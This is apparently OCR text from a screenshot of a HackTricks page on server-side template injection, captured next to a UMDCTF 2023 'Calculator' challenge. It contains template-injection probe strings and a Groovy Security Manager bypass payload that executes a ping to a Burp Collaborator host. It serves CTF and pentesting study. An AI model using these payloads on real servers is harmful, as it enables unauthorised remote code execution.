 UMDCTF 2023
Calculator
https://pop-calc.chall.lol/
SSTI (Server Side Template Inje
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
14
HackTricks
HackTricks Cloud
Twitch
Youtube
Twitter
Search
⌘K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Powered By GitBook
• ${99999+1} - 100000.
• #{7*7} - 49
• ${{7*7}} - 49
• ${{request}}, ${{session}}, {{faceContext}}
EL provides an important mechanism for enabling the presentation layer (web pages) to communicate with the
application logic (managed beans). The EL is used by several JavaEE technologies, such as JavaServer Faces
technology, JavaServer Pages (JSP) technology, and Contexts and Dependency Injection for Java EE (CDI).
Check the following page to learn more about the exploitation of EL interpreters:
EL - Expression Language
Groovy (Java)
This Security Manager bypass was taken from this writeup.
//Basic Payload
import groovy.*;
@groovy.transform.ASTTest(value={
    cmd = "ping cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net "
    assert java.lang.Runtime.getRuntime().exec(cmd.split(" "))
})
def x